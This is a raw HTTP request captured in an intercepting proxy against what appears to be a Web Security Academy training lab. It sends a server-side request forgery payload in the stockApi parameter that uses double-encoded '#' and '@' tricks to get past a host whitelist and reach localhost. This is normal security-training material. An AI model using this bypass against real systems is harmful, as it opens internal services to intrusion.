 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a4d00e2032b7d80c06b284b006800bc.web-security-academy.net
3 Cookie: session=wy5P77jTWquhKQ8O1xns1Sks3rpuimyE
4 Content-Length: 58
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4d00e2032b7d80c06b284b006800bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4d00e2032b7d80c06b284b006800bc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net:8080